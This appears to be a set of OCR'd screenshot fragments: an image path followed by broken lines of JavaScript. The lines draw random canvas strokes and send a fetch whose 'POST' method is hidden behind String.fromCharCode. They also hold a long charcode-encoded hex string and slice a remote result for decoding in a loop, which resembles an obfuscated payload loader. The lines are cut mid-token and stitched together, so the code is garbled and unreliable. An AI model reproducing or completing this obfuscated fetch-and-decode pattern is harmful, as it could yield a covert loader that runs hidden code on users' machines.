
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*14
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
hing